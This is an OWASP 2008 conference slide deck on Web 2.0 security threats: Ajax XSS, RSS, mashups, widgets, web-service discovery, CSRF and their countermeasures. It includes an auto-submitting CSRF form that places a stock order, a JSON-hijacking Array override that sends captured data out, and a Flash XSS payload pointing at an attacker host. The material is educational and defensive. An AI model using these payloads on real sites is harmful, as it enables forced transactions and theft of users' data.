# Web 2.0 Attacks - Next Generation Threats on the Rise

**OWASP AppSec India 2008 Conference**
New Delhi – Aug 2008

Shreeraj Shah
Founder & Director, Blueinfy
shreeraj@blueinfy.com
+91-9879027018

Blueinfy

Copyright © 2008 - The OWASP Foundation
Permission is granted to copy, distribute and/or modify this document under the terms of the Creative Commons Attribution-ShareAlike 2.5 License. To view this license, visit http://creativecommons.org/licenses/by-sa/2.5/

**The OWASP Foundation**
http://www.owasp.org/

## Shreeraj Shah

http://shreeraj.blogspot.com
shreeraj@blueinfy.com
http://www.blueinfy.com

- **Founder & Director**
  - Blueinfy Solutions Pvt. Ltd. (Brief)
  - SecurityExposure.com
- **Past experience**
  - Net Square, Chase, IBM & Foundstone
- **Interest**
  - Web security research
- **Published research**
  - Articles / Papers – Securityfocus, O'erilly, DevX, InformIT etc.
  - Tools – wsScanner, scanweb2.0, AppMap, AppCodeScan, AppPrint etc.
  - Advisories - .Net, Java servers etc.
- **Books (Author)**
  - Web 2.0 Security – Defending Ajax, RIA and SOA
  - Hacking Web Services
  - Web Hacking

Blueinfy Securityexposure Strategic Security Solutions## Web 2.0 Case – Eye Opening Findings

- Web 2.0 Portal – Buy / Sell
- Technologies & Components – Dojo, Ajax, XML Services, Blog, Widgets
- Scan with tools/products **failed**
- Security issues and hacks
  - SQL injection over XML
  - Ajax driven XSS
  - Several XSS with Blog component
  - Several information leaks through JSON fuzzing
  - CSRF on both XML and JS-Array
    - » HACKED
    - » DEFENSE

## Agenda

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan## Questions for Next Generation Applications?

- Where is your business logic resides? – Client side…
- Your Web 2.0 framework running on JavaScript, Flash/Flex or Silverlight is secure or not?
- Why are you moving from 1.0 to 2.0?
- Your feeds are secure or not?
- How much data you are using in your app from un-trusted sources?
- Are your end user secure against attacks on your application?

## Where are we moving?

- 80% of companies are investing in Web Services as part of their Web 2.0 initiative (McKinsey 2007 Global Survey)
- By the end of 2007, 30 percent of large companies have some kind of Web 2.0-based business initiative up and running (Gartner)
- 2008. Web Services or Service-Oriented Architecture (SOA) would surge ahead. (Gartner)
- Several applications are moving towards Web 2.0 and India is not an exception.
- Off shore development for Web 2.0 on the rise and secure coding around Web 2.0 application is very important.## Web 2.0 – People driven shift…

Google AdSense

BitTorrent

syndication

Flickr

tagging

cost per click

Collective Intelligence

search engine optimization

Wikipedia

web services

participation

blogging

## Web 2.0 Technology Perspective

- It is combination of technology – Ajax, RIA, SOA, REST etc…
- Internet – Network of Networks
- Web 2.0 – Application of Applications
- Internet itself is becoming a platform and applications are emerging as objects residing on it and building a large distributed framework
- Google, Yahoo, eBay, Amazon etc. are providing APIs for access – boosting## Web 2.0 Architecture

Documents

News

Weather

Mails

Bank/Trade

Internet

RSS feeds

Browser

Ajax

RIA (Flash)

HTML / JS / DOM

Internet

Web 2.0 Start

Blog

Database

Authentication

Application Infrastructure

Web Services End point

## Web 2.0 Components

Protocol Layer

SOAP

XML-RPC

REST

Server Layer

HTTP/HTTPS

Ajax

Flash / RIA

SOA/WOA

SaaS

HTML/CSS

JavaScript

Web Services

Ajax-Serv.

Widget

DOM

JSON

XML

Traditional

APIs

Client Layer

RSS/ATOM

Text

JS-Objects

Custom

Structure Layer## Web 2.0 Samples

Description
Live eBay Real Estate listings with Google Maps. Includes USA Top 100 Bid Count List, along with regional Top 50 Lists.

APIs eBay + Google Search
Tags auction, mapping, realestate

Added 02 Nov 2005
Who Tuan Le
URL http://www.2RealEstateAuction ...

Click stars to vote

Description
Map of Forbes list of the top 100 most powerful and best paid celebrities. Pop-up windows for each includes related YouTube videos.

APIs Google Maps + Yahoo Geocoding + YouTube
Tags celebrities, fun, mapping, money, video

Mashup of the Day
Added 23 Jul 2007
Who mibazaar [Profile]
URL http://www.mibazaar.com/top10 ...

See Related Mashups
Top 10 African Americans in Hollywood

Click stars to vote

## Enterprise 2.0

- Web 2.0 is not restricted to just social platform
- Penetrating into corporate
- Known as Enterprise 2.0
- Old generation applications are changing across companies## Enterprise 2.0

- Enterprise mashup
  - Enterprise runs services in its own mashup
  - Web based enterprise solutions
  - $700 million industry (2013) - Forrester
  - Databases get converted to RSS
  - Emerging strategies around 2.0
  - SOA mashups
  - Etrade, IBM, Wells Fargo – examples

## Agenda

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan# Impact of Web 2.0

**App Infrastructure**
- Protocols
- Data structures
- Communication methods
- Information share

**Threats**
- Entry points
- Dependencies
- Vulnerabilities
- Exploitation

Web 2.0

**Countermeasure**
- Information ownership
- Browser security
- Validations
- Logic shift
- Secure coding

**Methodology**
- Footprinting
- Discovery
- Enumeration
- Scanning
- Auto attacks
- Reverse Engineering
- Code review

# Impact of Web 2.0

- Application Infrastructure

| Vector | Web 1.0 | Web 2.0 |
|---|---|---|
| **Protocols** | HTTP & HTTPS | SOAP, XML-RPC, REST etc. over HTTP & HTTPS |
| **Information structures** | HTML transfer | XML, JSON, JS Objects etc. |
| **Communication methods** | Synchronous<br>Postback<br>Refresh and Redirect | Asynchronous & Cross-domains (proxy) |
| **Information sharing** | Single place information (No urge for integration) | Multiple sources (Urge for integrated information platform) |# Impact of Web 2.0

- Security Threats

| Vector | Web 1.0 | Web 2.0 |
|---|---|---|
| **Entry points** | Structured | Scattered and multiple |
| **Dependencies** | Limited | • Multiple technologies<br>• Information sources<br>• Protocols |
| **Vulnerabilities** | Server side [Typical injections] | • Web services [Payloads]<br>• Client side [XSS & XSRF] |
| **Exploitation** | Server side exploitation | Both server and client side exploitation |

# Impact of Web 2.0

- Methodology

| Vector | Web 1.0 | Web 2.0 |
|---|---|---|
| **Footprinting** | Typical with "Host" and DNS | Empowered with search |
| **Discovery** | Simple | Difficult with hidden calls |
| **Enumeration** | Structured | Several streams |
| **Scanning** | Structured and simple | Difficult with extensive Ajax |
| **Automated attacks** | Easy after discovery | Difficult with Ajax and web services |
| **Reverse engineering** | On the server-side [Difficult] | Client-side with Ajax & Flash |
| **Code reviews** | Focus on server-side only | Client-side analysis needed |## Impact of Web 2.0

- Countermeasure

| Vector | Web 1.0 | Web 2.0 |
|---|---|---|
| **Owner of information** | Single place | Multiple places [Mashups & RSS] |
| **Browser security** | Simple DOM usage | Complex DOM usage |
| **Validations** | Server side | Client side [incoming content] |
| **Logic shift** | Only on server | Client side shift |
| **Secure coding** | Structured and single place | Multiple places and scattered |

## Web 2.0 Security

- Complex architecture and confusion with technologies
- Web 2.0 worms and viruses – Sammy, Yammaner & Spaceflash
- Ajax and JavaScripts – Client side attacks are on the rise
- Web Services attacks and exploitation
- Flash clients are running with risks## Web 2.0 Security

- Mashup and un-trusted sources
- RSS feeds manipulation and its integration
- Single Sign On and information convergence at one point
- Widgets and third-party components are bringing security concerns
- Old attacks with new carriers

## Agenda

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan## Methodology, Scan and Attacks

Web 2.0 Battle Field (Resource)

Footprinting & Discovery

Enumeration & Crawling

Attacks and Scanning

Config Scanning

Code Scanning

Black

White

Secure Coding

Web 2.0 Firewall

Defense

Secure Web 2.0

## Fingerprinting

- Application fingerprinting – identifying web and application servers
- Ajax and RIA framework fingerprints
- Getting hold on to technologies – WebLogic or Tomcat, Atlas or Dojo
- Helps in assessment and mapping publicly known vulnerabilities## Discovery

- Ajax running with various different structures
- Developers are adding various different calls and methods for it
  - JSON, Array, JS-Object etc.
- JavaScript can talk with back-end sources
- Mashups application talking with various sources
- It has significant security impact
- Identifying and Discovery of structures

## Crawling & Enumeration for Web 2.0

- Dynamic page creation through JavaScript using Ajax
- DOM events are managing the application layer
- DOM is having clear context
- Protocol driven crawling is not possible without loading page in the browser## Cross Site Scripting (XSS) – 2.0 Style

- What is different?
  - Ajax calls get the stream
  - Inject into current DOM using eval() or any other means
  - May rewrite content using document.write or innerHTML calls
  - Source of stream can be un-trusted
  - Cross Domain calls are very common

## Addressing Cross Domain Calls

- Cross Domain calls are very important for Web 2.0 applications.
  - Proxy to talk with cross domain
  - Callback implementation to fetch them
  - Flash via crossdomain.xml
- These are types of bypass and can have security implications
- Source of the information – key!## Scenario

Blog

JSON feed

Vulnerable stream coming through proxy

Posting to the site [Malicious code]

attacker

8008

Hijack

Web Server

proxy

Web app

Web app

DB

Web Client

JSON

eval()

XSS

## XSS with RIA

- Applications running with Flash components
- getURL – injection is possible
- SWFIntruder
- Flasm/Flare

(http://www.nowrap.de/)

Attack Configuration Window

asfunction:getURL,javascript:getRoot('*|NAME|*')//d.jpg

http://attacker/xss.swf?|NAME|

http://attacker/

"'><img src='asfunction:getURL,javascript:getRoot("|NAME|")//.jpg' >das

(getRoot('*|NAME|*'))

"'||$%&/)=

New pattern:

Add

Cancel

Save Config

Close## Scanning for XSS

- Scanning Ajax components
- Retrieving all JS include files
  - Part of <SCRIPT SRC=….>
- Identifying XHR calls
- Grabbing function
- Mapping function to DOM event
- Scanning code for XSS – look for eval() and document.write()

## Ajax serialization issues

- Ajax processing various information coming from server and third party sources. – XSS opportunities

JS – Object

```
message = {
        from : "john@example.com",
        to : "jerry@victim.com",
        subject : "I am fine",
        body : "Long message here",
        showsubject :
function(){document.write(this.subject)}
};
```

JSON issues

```
{"bookmarks":[{"Link":"www.example.com","Desc":"Interesting link"}]}
```

```
new Array("Laptop", "Thinkpad", "T60",
"Used", "900$", "It is great and I have
used it for 2 years")
```

JS – Array manipulation## Countermeasures

- Client side code audit is required
- XHR calls and DOM utilization needs to be analyzed
- Content from un-trusted information sources should be filtered out at proxy layer
- Cross Domain Callback – careful
- Browser side content validation before consuming into DOM

## Cross Site Request Forgery (CSRF)

- Generic CSRF is with GET / POST
- Forcefully sending request to the target application with cookie replay
- Leveraging tags like
  - IMG
  - SCRIPT
  - IFRAME
- Not abide by SOP or Cross Domain is possible## Cross Site Request Forgery (CSRF)

- What is different with Web 2.0
  - Is it possible to do CSRF to XML stream
  - How?
  - It will be POST hitting the XML processing resources like Web Services
  - JSON CSRF is also possible
  - Interesting check to make against application and Web 2.0 resources

## One Way CSRF Scenario

Application User

Laptop

Login request

Authentication / Cookie

Application Components

Trading Application

Authentication Server

Data## One Way CSRF Scenario

Making buy request (XML)

Buy request is placed

Application User

Laptop

Trading Application

Application Components

Authentication Server

Data

## One Way CSRF Scenario

Browsing on the Web (Attacker)

Loading CSRF page

Attacker's Site

Application User

Laptop

Trading Application

Application Components

Authentication Server

Data## One Way CSRF Scenario

Demo

Browsing on the Web (Attacker)

Loading CSRF page

Attacker's Site

Application User

Laptop

Forced browse request (XML)

Order is placed

Trading Application

Application Components

Authentication Server

Data

## One-Way CSRF

```
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
    action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
      <input type="hidden" name='<?xml version'
    value='"1.0"?><methodCall><methodName>stocks.buy</methodName><
    params><param><value><string>MSFT</string></value></param><pa
    ram><value><double>26</double></value></param></params></met
    hodCall>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
```

- Splitting XML stream in the form
- Possible through XForms as well
- Similar techniques is applicable to JSON as well## Two-Way CSRF

- One-Way – Just making forceful request.
- Two-Way
  - Reading the data coming from the target
  - May be getting hold onto important information – profile, statements, numbers etc.
  - Is it possible with JSON/XML

## Two-Way CSRF

Browsing on the Web (Attacker)

Loading CSRF page

Sending critical information

Attacker's Site

Forced browse request (XML)

Order is placed

Application User

Laptop

Application Components

Trading Application

Authentication Server

Data## Two-Way CSRF

- Application is serving various streams like – JSON, JS-Object, Array etc.

http://bank.example.org/profile.aspx

["ACT789023452","Rob","Smith","rob@example.com"]

- Attacker page can make cross domain request using SCRIPT (firefox)
- Following code can overload the array stream.

```
function Array()
{ var obj = this; var index = 0; for(j=0;j<4;j++){ obj[index++]
setter = spoof; } } function spoof(x){ send(x.toString()); }
```

## Countermeasure

- Server Side Checks
  - Check for client's content-type
  - XHR calls – xml/application
  - Native calls – text/html
  - Filtering is possible on it
- Client Side Checks
  - Stream can be started and terminated by /* or any predefined characters
  - Client can remove them before injecting to DOM## Web 2.0 Components

- There are various other components for Web 2.0 Applications
  - RSS feeds
  - Mashups
  - Widgets
  - Blogs
  - Flash based components

## RSS feeds

- RSS feeds coming into application from various un-trusted sources
- Feed readers are part of 2.0 Applications.
- Vulnerable to XSS
- Malicious code can be executed on the browser.
- Several vulnerabilities reported## Mashups

- API exposure for Mashup supplier application
- Cross Domain access by callback may cause a security breach
- Confidential information sharing with Mashup application handling needs to be checked – storing password and sending it across (SSL)
- Mashup application can be man in the middle so can't trust or must be trusted one

## Widgets/Gadgets

- DOM sharing model can cause many security issues
- One widget can change information on another widget – possible
- CSRF injection through widget code
- Event hijacking is possible – Common DOM
- IFrame – for widget is a MUST## Blogs

- Blogs are common to Web 2.0 applications
- Many applications are plugging third party blogs
- One needs to check these blogs – XSS is common with blogging applications
- Exceptions and Search are common XSS points

## Agenda

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan## SOA Stack

Presentation Stack
XML,JSON,JS-*

Security Stack
WS-Security

Discovery Stack
UDDI, DISCO

Access Stack
WSDL,SOAP,XML-RPC,REST

Transport Stack
HTTP, HTTPS

Ajax
RIA (Flash)
HTML / JS / DOM

## Primary Discovery

- Crawling the application and mapping file extensions and directory structures, like ".asmx"
- Page scrubbing – scanning for paths and resources in the pages, like atlas back end call to Web Services
- Recording traffic while browsing and spidering, look for XML based traffic – leads to XML-RPC, REST, SOAP, JSON calls## Secondary Discovery

- Searching UDDI server for Web Services running on particular domain
  - Three tactics for it – business, services or tModel
- Running queries against search engines like Google or MSN with extra directives like "inurl" or "filetype"
  - Look for "asmx"
- wsScanner – Discovery!

## Enumerating and Profiling

- Fingerprinting .Net framework and Client side technologies – Dojo or Atlas …
- Scanning WSDL
  - Looking for Methods
  - Collecting In/Out parameters
  - Security implementations
  - Binding points
  - Method signature mapping## Scanning strategies

- Manual invocation and response analysis
- Dynamic proxy creation and scanning
- Auto auditing for various vectors
- Fuzzing Web Services streams – XML or JSON
- Response analysis is the key
  - Look for fault code nodes
  - Enumerating fault strings
  - Dissecting XML message and finding bits
  - Hidden error messages in JSON

## Agenda

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan## Code Analysis for Web 2.0

- Scanning the code base
- Identifying linkages
- Method signatures and inputs
- Looking for various patterns for SQL, LDAP, XPATH, File access etc.
- Checking validation on them
- Code walking and tracing the base - Key

## Content filtering with 2.0

- Regular firewall will not work
- Content filtering on HTTP will not work either since it is SOAP/JSON over HTTP/HTTPS
- SOAP/JOSN level filtering and monitoring would require
- ISAPI level filtering is essential
- SOAP/JSON content filtering through IHTTPModule## HTTP Stack for .Net (IIS6/7)

HttpRuntime

HttpApplicationFactory

HttpApplication

Web Application Firewall & IDS

IHttpModule

HttpHandlerFactory

Handler

## Conclusion

- Web 2.0 bringing new challenges
- Needs to adopt new methodologies for scanning
- Attacks and entry points are scattered and multiple
- Ajax and SOA are key components
- WAF and Code review are important aspects for Web 2.0 defense# Question & Thanks!

http://shreeraj.blogspot.com
shreeraj@blueinfy.com
http://www.blueinfy.com

Web 2.0 – What is Going On?

Web 2.0 Security & Impact

Web 2.0 Attacks

Defending Web 2.0

Web 2.0 Methodology & Attacks

Web Services & SOA Threats & Scan